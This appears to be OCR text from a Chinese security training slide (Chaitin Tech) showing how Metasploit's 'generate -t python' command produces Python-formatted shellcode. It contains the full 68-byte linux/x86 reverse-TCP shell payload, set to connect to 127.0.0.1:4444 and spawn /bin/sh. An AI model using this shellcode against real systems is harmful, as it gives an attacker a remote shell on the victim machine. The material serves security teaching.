 生成python语言形式的Shellcode
长亭科技
CHAITIN
msf payload(shell_reverse_tcp) > generate -t python
# linux/x86/shell_reverse_tcp - 68 bytes
# http://www.metasploit.com
# VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
# ReverseAllowProxy=false, ReverseConnectRetries=5,
# ReverseListenerThreaded=false, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false,
# InitialAutoRunScript=, AutoRunScript=, CMD=/bin/sh
buf =  ""
buf += "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66"
buf += "\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x7f"
buf += "\x00\x00\x01\x68\x02\x00\x11\x5c\x89\xe1\xb0\x66\x50"
buf += "\x51\x53\xb3\x03\x89\xe1\xcd\x80\x52\x68\x6e\x2f\x73"
buf += "\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0"
buf += "\x0b\xcd\x80"
generate -t python 生成python语
言形式的shellcode。